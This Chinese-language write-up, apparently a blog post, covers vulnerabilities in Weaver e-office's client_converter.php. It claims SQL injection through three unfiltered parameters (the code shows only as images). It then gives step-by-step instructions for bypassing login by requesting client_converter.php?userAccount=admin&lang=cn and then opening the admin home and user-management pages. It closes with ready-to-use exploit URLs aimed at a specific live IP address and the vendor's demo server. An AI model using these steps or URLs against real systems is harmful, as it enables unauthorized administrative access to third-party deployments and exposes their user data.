
漏洞文件:/client_converter.php
代码如下:
注入漏洞:
注入存在以下语句
查询
上面三处参数都是直接进入sql语句进行查询,导致注入


网上案例测试如下

绕过登录直接操作后台
问题存在如下代码:
该文件通过判断session里面的值进行用户验证。
利用方法:
先构造一个用户 如admin。访问client_converter.php?userAccount=用户名&lang=cn


出现报错,没关系,接下来直接访问后台主页 general/index8.php。可以访问了。


再访问个 用户管理页面general/system/user/userlist.php。

网上测试案例:
http://219.232.254.131:8082/client_converter.php?userAccount=admin&lang=cn
http://219.232.254.131:8082/general/system/user/userlist.php
官网
http://eoffice8.weaver.cn:8028/client_converter.php?userAccount=admin&lang=cn
http://eoffice8.weaver.cn:8028/general/system/user/userlist.php